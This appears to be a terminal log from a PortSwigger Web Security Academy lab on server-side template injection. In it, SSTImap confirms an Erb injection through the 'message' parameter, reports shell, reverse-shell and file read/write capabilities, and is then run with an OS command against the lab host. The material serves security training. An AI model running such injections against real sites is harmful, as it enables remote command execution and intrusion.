 [*] Velocity plugin is testing blind injection
[*] Velocity plugin is testing )* code context escape with 6 variations
[*] Slim plugin is testing rendering with tag '"#{*}"'
[*] Slim plugin is testing blind injection
[*] Erb plugin is testing rendering with tag '"#{*}"'
[+] Erb plugin has confirmed injection with tag '"#{*}"'
[+] SSTImap identified the following injection point:
GET parameter: message
Engine: Erb
Injection: "#{*}"
Context: text
OS: x86_64-linux-gnu
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, ruby code
f8db918c3000
┌──(kali㉿kali)-[~/Downloads/portswigger/ssti]
└─$ python /opt/SSTImap/sstimap.py -u https://0a4e00bb03bf36e1c2f062af000c0024.web-security-academy.ne
t/?message=Unfortunately%20this%20product%20is%20out%20of%20stock --os-cmd "cat /etc/hostname"